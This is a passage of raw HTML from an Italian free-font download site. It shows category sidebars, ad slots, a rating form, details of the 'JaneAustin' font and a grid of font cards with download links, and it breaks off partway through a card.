<li><a href="/instagram-fonts-generator.html" title="Font Instagram" class="category_title_sidebar">♥ Font Instagram</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
<li><a href="/commercial-fonts.html" title="Commerciali" class="category_title_sidebar">Commerciali</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D caratteri">3D caratteri</a><span class="circled blk">299</span></li><li><a href="/50s.html"  title="50s caratteri">50s caratteri</a><span class="circled blk">38</span></li><li><a href="/60s.html"  title="60s caratteri">60s caratteri</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s caratteri">80s caratteri</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiquariato caratteri">Antiquariato caratteri</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco caratteri">Art Deco caratteri</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau caratteri">Art Nouveau caratteri</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asiatico caratteri">Asiatico caratteri</a><span class="circled blk">556</span></li><li><a href="/athletic.html"  title="Atletico caratteri">Atletico caratteri</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Di Base caratteri">Di Base caratteri</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Domato caratteri">Domato caratteri</a><span class="circled blk">299</span></li><li><a href="/bubble-letter.html"  title="Lettere A Bolle caratteri">Lettere A Bolle caratteri</a><span class="circled blk">104</span></li><li><a href="/Calligraphic.html"  title="Calligrafico caratteri">Calligrafico caratteri</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitali caratteri">Capitali caratteri</a><span class="circled blk">666</span></li><li><a href="/Cars.html"  title="Macchina caratteri">Macchina caratteri</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Cartone Animato caratteri">Cartone Animato caratteri</a><span class="circled blk">4078</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Natale caratteri">Natale caratteri</a><span class="circled blk">404</span></li><li><a href="/Classic.html"  title="Classico caratteri">Classico caratteri</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comico caratteri">Comico caratteri</a><span class="circled blk">1754</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Calcolatore caratteri">Calcolatore caratteri</a><span class="circled blk">61</span></li><li><a href="/Crazy.html"  title="Pazzo caratteri">Pazzo caratteri</a><span class="circled blk">1059</span></li><li><a href="/Curly.html"  title="Riccio caratteri">Riccio caratteri</a><span class="circled blk">343</span></li><li><a href="/Decorative.html"  title="Decorative caratteri">Decorative caratteri</a><span class="circled blk">5210</span></li><li><a href="/Dingbats.html"  title="Simboli caratteri">Simboli caratteri</a><span class="circled blk">2281</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Eroded caratteri">Distorted Eroded caratteri</a><span class="circled blk">2323</span></li><li><a href="/Dotted.html"  title="Tratteggiata caratteri">Tratteggiata caratteri</a><span class="circled blk">294</span></li><li><a href="/Drippy.html"  title="Drippy caratteri">Drippy caratteri</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Pasqua caratteri">Pasqua caratteri</a><span class="circled blk">26</span></li><li><a href="/Famous.html"  title="Famosi caratteri">Famosi caratteri</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Immaginazione caratteri">Immaginazione caratteri</a><span class="circled blk">778</span></li><li><a href="/Farsi.html"  title="Farsi caratteri">Farsi caratteri</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Esteri caratteri">Esteri caratteri</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formale caratteri">Formale caratteri</a><span class="circled blk">437</span></li><li><a href="/Funky.html"  title="Impaurito caratteri">Impaurito caratteri</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuristico caratteri">Futuristico caratteri</a><span class="circled blk">2098</span></li><li><a href="/Gothic.html"  title="Gotico caratteri">Gotico caratteri</a><span class="circled blk">1125</span></li><li><a href="/Graffiti.html"  title="Graffiti caratteri">Graffiti caratteri</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Vigilia D&#039;Ognissanti caratteri">Vigilia D&#039;Ognissanti caratteri</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Manoscritta caratteri">Manoscritta caratteri</a><span class="circled blk">4164</span></li><li><a href="/Hi-tech.html"  title="Hi-tech caratteri">Hi-tech caratteri</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi caratteri">Hindi caratteri</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Vacanza caratteri">Vacanza caratteri</a><span class="circled blk">20</span></li><li><a href="/Horror.html"  title="Orrore caratteri">Orrore caratteri</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Immagini &amp; Simboli caratteri">Immagini &amp; Simboli caratteri</a><span class="circled blk">764</span></li><li><a href="/Industrial.html"  title="Industriali caratteri">Industriali caratteri</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Bambino caratteri">Bambino caratteri</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Disordinato caratteri">Disordinato caratteri</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militari caratteri">Militari caratteri</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Varie caratteri">Varie caratteri</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderna caratteri">Moderna caratteri</a><span class="circled blk">454</span></li><li><a href="/Movie.html"  title="Cinematografico caratteri">Cinematografico caratteri</a><span class="circled blk">58</span></li><li><a href="/Musical.html"  title="Musicale caratteri">Musicale caratteri</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="No-Latino caratteri">No-Latino caratteri</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Old Fashioned caratteri">Old Fashioned caratteri</a><span class="circled blk">202</span></li><li><a href="/Outline.html"  title="Contorno caratteri">Contorno caratteri</a><span class="circled blk">618</span></li><li><a href="/Pixel.html"  title="Pixel caratteri">Pixel caratteri</a><span class="circled blk">839</span></li><li><a href="/Professional.html"  title="Professional caratteri">Professional caratteri</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky caratteri">Quirky caratteri</a><span class="circled blk">498</span></li><li><a href="/Regular.html"  title="Regolari caratteri">Regolari caratteri</a><span class="circled blk">15622</span></li><li><a href="/Retro.html"  title="Retro caratteri">Retro caratteri</a><span class="circled blk">717</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock caratteri">Rock caratteri</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Cerchio caratteri">Cerchio caratteri</a><span class="circled blk">117</span></li><li><a href="/Sans-Serif.html"  title="Senza Grazie caratteri">Senza Grazie caratteri</a><span class="circled blk">2103</span></li><li><a href="/Sci-fi.html"  title="Fantascienza caratteri">Fantascienza caratteri</a><span class="circled blk">1896</span></li><li><a href="/Script.html"  title="Script caratteri">Script caratteri</a><span class="circled blk">1459</span></li><li><a href="/Serif.html"  title="Serif caratteri">Serif caratteri</a><span class="circled blk">982</span></li><li><a href="/sports.html"  title="Sport caratteri">Sport caratteri</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Stencil caratteri">Stencil caratteri</a><span class="circled blk">176</span></li><li><a href="/Stylish.html"  title="Elegante caratteri">Elegante caratteri</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Tecnica caratteri">Tecnica caratteri</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="Programmazione Televisiva caratteri">Programmazione Televisiva caratteri</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Macchina Da Scrivere caratteri">Macchina Da Scrivere caratteri</a><span class="circled blk">679</span></li><li><a href="/Uncategorized.html"  title="Uncategorizzato caratteri">Uncategorizzato caratteri</a><span class="circled blk">111588</span></li><li><a href="/Valentine.html"  title="Valentine caratteri">Valentine caratteri</a><span class="circled blk">173</span></li><li><a href="/Wavy.html"  title="Ondulato caratteri">Ondulato caratteri</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 caratteri">Web 2.0 caratteri</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Ovest caratteri">Ovest caratteri</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Selvaggio caratteri">Selvaggio caratteri</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Legno caratteri">Legno caratteri</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Top Cratteri">Top Cratteri</a></li><li><a href="/new-fonts.html" title="Nuove fonti">Nuove fonti</a></li><li><a href="/top-trends.html" title="Tendenze">Tendenze</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,361</strong> caratteri</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,766,579</strong> Downloads</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="Nuove fonti"><p class="category_title_sidebar commercialfontscss">Nuove fonti</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Joylady-Free-Regular.font" title="Joylady Free Regular Caratteri">Joylady Free Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Santosa-Edgar.font" title="Santosa Edgar Caratteri">Santosa Edgar</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Shhhh-Its-A-Crayon-Regular.font" title="Shhhh Its A Crayon Regular Caratteri">Shhhh Its A Crayon Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Flower-Hill-Demo.font" title="Flower Hill Demo Caratteri">Flower Hill Demo</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Marviona.font" title="Marviona Caratteri">Marviona</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Astroy.font" title="Astroy Caratteri">Astroy</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Borias-Signature-Signature.font" title="Borias Signature Signature Caratteri">Borias Signature Signature</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/BORIAS.font" title="BORIAS Caratteri">BORIAS</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Bingah-Regular.font" title="Bingah-Regular Caratteri">Bingah-Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/SkinnyBitch.font" title="SkinnyBitch Caratteri">SkinnyBitch</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Smart-Pumkin.font" title="Smart Pumkin Caratteri">Smart Pumkin</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/BABY-CRIBS.font" title="BABY-CRIBS Caratteri">BABY-CRIBS</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Super-Midnight.font" title="Super Midnight Caratteri">Super Midnight</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/TIES.font" title="TIES Caratteri">TIES</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/maque-Regular.font" title="maque Regular Caratteri">maque Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Melt-Swashes.font" title="Melt Swashes Caratteri">Melt Swashes</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Butterpop.font" title="Butterpop Caratteri">Butterpop</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Melon-Pop.font" title="Melon Pop Caratteri">Melon Pop</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<h2 class="breadcrumbs">
	<a href="https://it.ffonts.net" class="freefontsbreadcrumblink">Caratteri</a> 
	<span class="webfontsbreadcrumb">/  <a href="/Uncategorized.html" class="freefontsbreadcrumblink">Uncategorizzato</a></span> <span class="webfontsbreadcrumb">/ <a href="/JaneAustin.font" class="freefontsbreadcrumblink">JaneAustin</a></span>
	<span class="webfontsbreadcrumb">/ JaneAustin</span>
</h2>

<div id="saveadid" style="display:none;"></div>
<form method="post" action="https://it.ffonts.net" class="rate-form" aria-labelledby="rate-form-title">
  <input type="hidden" name="url" value="JaneAustin">
  <input type="hidden" name="add" value="1">
  <input type="hidden" name="p" value="addrate">

  <p id="rate-form-title" class="s18" role="heading" aria-level="2">
    <span></span>
  </p>

  <p class="s32 mt-4">
    <span class="error" aria-live="polite"></span>
  </p>

  <div class="form-row">
    <label for="rating" class="label s32">Valutilo: </label>
    <select id="rating" name="rating" class="s24 stk vam mb-2" required>
      <option value="0">------------</option>
      <option value="5" >Eccellente</option>
      <option value="4" >Molto buon</option>
      <option value="3"  selected="selected">Buon</option>
      <option value="2" >Giusto</option>
      <option value="1" >Poveri</option>
    </select>              
  </div>

  <div class="t1">
    <div class="g-recaptcha mb-2" data-sitekey="6LfefRQUAAAAAMiHf0d7LOcvsazscunLtKpjcVTD"></div>
  </div>

  <button type="submit" style="background:#bc1f1f !important;" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss">
    Valuti questo
  </button>
</form>




<div class="bordersidebaradds_commercial"></div>
<div class="row">

	<div class="col-md-8 col-lg-8">
			<h1 class="fontcss_category">JaneAustin Caratteri</h1>

			<p class="s13 dgr caps lite authorbyfreefonts" style="margin-top: 5px !important;"> <i class="fas fa-circle bulletbettweeninfofont"></i> Aggiunto <strong>2024-07-10</strong></p>


	</div>
	<div class="col-md-4 col-lg-4">
        <div class="leftont_infocss_general">
  
            <span class="downloadsfont_css">935 Downloads</span>
        </div>

	</div>
  </div>
					<p class="t1 s18 s18 tdu infofont_css">Descrizione</p>
			
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"> </li>
						<li><span class="s18 detailsfontscss"> </li>
						<li><span class="s18 detailsfontscss"><b>Caratteri:</b></span> JaneAustin  </li>
						<li><span class="s18 detailsfontscss"><b>Peso:</b></span> Regular </li>

						<li><span class="s18 detailsfontscss"><b>Versione:</b></span> Version Version 1.000</li>
						<li><span class="s18 detailsfontscss"><b>Numero di caratteri::</b></span> 367</li>

						<li><span class="s18 detailsfontscss"><b>Schema di codifica:</b></span> </li>
						<li><span class="s18 detailsfontscss"><b>&Egrave; fissato Pitch:</b></span> 0</li>
					</ul>

<div class="fontlist" >

	<div class="container">
		<p class="inline"><span><a href="https://it.ffonts.net" class="freefontsbreadcrumblink s24" title="Caratteri">Caratteri</a></span></p> <span class="webfontsbreadcrumb s24"> / caratteri (8)</span>
	</div>
<div id="saveadid" style="display:none;">
<b></b>
<div id="info1">

</div>
</div>
	<div class="container">			

		<div class="bordersidebaradds"></div>
				<p>
  Benvenuto nella pagina delle <strong>Tendenze Font</strong> — scopri i caratteri che stanno definendo il design attuale.
  Seguire le tendenze mantiene il tuo lavoro fresco e rilevante per branding, social e UI web.
</p>
<p>
  Questa raccolta riunisce le <b>font di tendenza</b> della stagione, scelte da creativi di tutto il mondo.
  Troverai serif eleganti, sans serif minimaliste, display espressivi e script artigianali che delineano lo stile del 2025.
</p>
<p>
  Combina font in tendenza con categorie classiche come
  <a href="/Modern.html">Moderne</a>, <a href="/Serif.html">Serif</a> o <a href="/Handwritten.html">Manoscritte</a>
  per una tipografia equilibrata e accattivante.
</p>
							
<!--Filter section-->
<form action="https://it.ffonts.net">
		<div class="product-filter">
			<div class="limit-sort hidden-xs"  style="display:flex; align-items:center; flex-wrap:nowrap; white-space:nowrap;">
				
					<span class="box_limit">
						<label class="control-label textsortfiltercss" for="input-limit">Caratteri per pagina</label>
							<select id="input-limit" name="nrresult" class="form-control">
								<option value="10">10</option><option value="20">20</option><option value="35" selected>35</option><option value="50">50</option>
							</select>
					</span>
					<span class="box_sort">
						<label class="control-label textsortfiltercss" for="input-sort">Ordina per</label>
							<select id="input-sort" class="form-control" name="orderby">
								<option value="download">Top primo scaricati</option><option value="date_add">Pi&ugrave; recenti prima</option><option value="title">Nome carattere</option>	
							</select>
						<button type="submit" class="btn btn-primary applyfilter_button">Presenti</button>
					</span>
					<input type="hidden" name="p" value="addrate">
					<input type="hidden" name="id" value="0">            
					<input type="hidden" name="username" value="">            
					<input type="hidden" name="page" value="0">            
					<input type="hidden" name="searchtext" value="">
					<input type="hidden" name="resettext" value="1">

				
			</div>
		</div>
		<div class="lined">
					<label for="text" class="labelpreviewform">Personalizza il preview</label>
					<input value="" name="textinput" id="textinput" type="text" class="s14 w-16 itl custompreviewcss" placeholder="" aria-label="Personalizza il preview">
		</div>
		</form>
		

			<ul class="fontlist">
					<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://it.ffonts.net/Empiric-Roman.font" title="Empiric Roman caratteri" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Empiric Roman caratteri
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Aggiunto <strong>Mar 31 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by SDFonts - Ritzy  )</span></p><p class="s11 tdu"><span class="blk"> A classic serif font with sharp serifs and a strong, authoritative presence.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://it.ffonts.net/Empiric-Roman.font" title="Empiric Roman caratteri" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/E/M/Empiric-Roman.webp" alt="Empiric Roman  font caratteri gratis"  fetchpriority="high" decoding="async" width="730" height="200" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://it.ffonts.net/Empiric-Roman.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Empiric Roman caratteri Scaricare"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Scaricare</span>
        </a>
        <span class="downloadsfont_css">2259 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Empiric-Roman.font" title="Empiric Roman Caratteri Scaricare" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://it.ffonts.net/formlosOrganik.font" title="formlosOrganik caratteri" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                formlosOrganik caratteri
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Aggiunto <strong>Mar 31 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://it.ffonts.net/formlosOrganik.font" title="formlosOrganik caratteri" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/F/O/formlosOrganik.webp" alt="formlosOrganik  font caratteri gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://it.ffonts.net/formlosOrganik.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="formlosOrganik caratteri Scaricare"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Scaricare</span>
        </a>
        <span class="downloadsfont_css">175 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/formlosOrganik.font" title="formlosOrganik Caratteri Scaricare" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://it.ffonts.net/Interceptor-Condensed.font" title="Interceptor Condensed caratteri" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Interceptor Condensed caratteri
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Aggiunto <strong>Mar 31 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Daniel Zadorozny - www.iconian.com  )</span></p><p class="s11 tdu"><span class="blk"> A bold, condensed font with geometric shapes and a strong, impactful presence.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://it.ffonts.net/Interceptor-Condensed.font" title="Interceptor Condensed caratteri" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/I/N/Interceptor-Condensed.webp" alt="Interceptor Condensed  font caratteri gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://it.ffonts.net/Interceptor-Condensed.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Interceptor Condensed caratteri Scaricare"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Scaricare</span>
        </a>
        <span class="downloadsfont_css">493 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Interceptor-Condensed.font" title="Interceptor Condensed Caratteri Scaricare" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://it.ffonts.net/Interceptor-Expanded.font" title="Interceptor Expanded caratteri" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Interceptor Expanded caratteri
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Aggiunto <strong>Mar 31 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Daniel Zadorozny - www.iconian.com  )</span></p><p class="s11 tdu"><span class="blk"> A bold, expanded font with a geometric, industrial style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://it.ffonts.net/Interceptor-Expanded.font" title="Interceptor Expanded caratteri" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/I/N/Interceptor-Expanded.webp" alt="Interceptor Expanded  font caratteri gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://it.ffonts.net/Interceptor-Expanded.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Interceptor Expanded caratteri Scaricare"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Scaricare</span>
        </a>
        <span class="downloadsfont_css">276 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Interceptor-Expanded.font" title="Interceptor Expanded Caratteri Scaricare" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://it.ffonts.net/Interceptor-Condensed-Italic.font" title="Interceptor Condensed Italic caratteri" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Interceptor Condensed Italic caratteri
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Aggiunto <strong>Mar 31 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Daniel Zadorozny - www.iconian.com  )</span></p><p class="s11 tdu"><span class="blk"> A bold, condensed italic font with angular lines and dynamic style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://it.ffonts.net/Interceptor-Condensed-Italic.font" title="Interceptor Condensed Italic caratteri" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/I/N/Interceptor-Condensed-Italic.webp" alt="Interceptor Condensed Italic  font caratteri gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://it.ffonts.net/Interceptor-Condensed-Italic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Interceptor Condensed Italic caratteri Scaricare"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Scaricare</span>
        </a>
        <span class="downloadsfont_css">423 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Interceptor-Condensed-Italic.font" title="Interceptor Condensed Italic Caratteri Scaricare" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://it.ffonts.net/Interceptor-Bold-Italic.font" title="Interceptor Bold Italic caratteri" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Interceptor Bold Italic caratteri
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Aggiunto <strong>Mar 31 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Daniel Zadorozny - www.iconian.com  )</span></p><p class="s11 tdu"><span class="blk"> A bold, italicized font with sharp angles and a dynamic, modern style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://it.ffonts.net/Interceptor-Bold-Italic.font" title="Interceptor Bold Italic caratteri" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/I/N/Interceptor-Bold-Italic.webp" alt="Interceptor Bold Italic  font caratteri gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://it.ffonts.net/Interceptor-Bold-Italic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Interceptor Bold Italic caratteri Scaricare"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
